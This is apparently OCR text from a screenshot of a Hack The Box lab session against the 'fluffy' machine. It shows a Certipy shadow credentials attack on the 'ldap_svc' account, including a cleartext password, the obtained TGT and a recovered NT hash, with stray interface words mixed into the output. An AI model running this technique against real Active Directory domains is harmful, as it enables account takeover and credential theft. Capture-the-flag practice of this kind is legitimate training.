 ~/HTB-machines/fluffy ✔ 24s new-env x86_64
certipy shadow auto -u 'p.agila@fluffy.htb' -p prometheusx-303 -account 'ldap_svc'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ldap_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
BLOODHOUND
[*] Key Credential generated with DeviceID '49971342-8c52-97b6-e501-080e6f9c9281'
COMMUNITY EDITION
[*] Adding Key Credential with device ID '49971342-8c52-97b6-e501-080e6f9c9281' to the Key Credentials for 'ldap_svc'
[*] Successfully added Key Credential with device ID '49971342-8c52-97b6-e501-080e6f9c9281' to the Key Credentials for 'ldap_svc'
[*] Authenticating as 'ldap_svc' with the certificate
[*] Certificate identities:
Email Address
[*]     No identities found in this certificate
[*] Using principal: 'ldap_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
Password
[*] Saving credential cache to 'ldap_svc.ccache'
[*] Wrote credential cache to 'ldap_svc.ccache'
[*] Trying to retrieve NT hash for 'ldap_svc'
LOGIN
[*] Restoring the old Key Credentials for 'ldap_svc'
[*] Successfully restored the old Key Credentials for 'ldap_svc'
[*] NT hash for 'ldap_svc': 22151d74ba3de931a352cba1f9393a37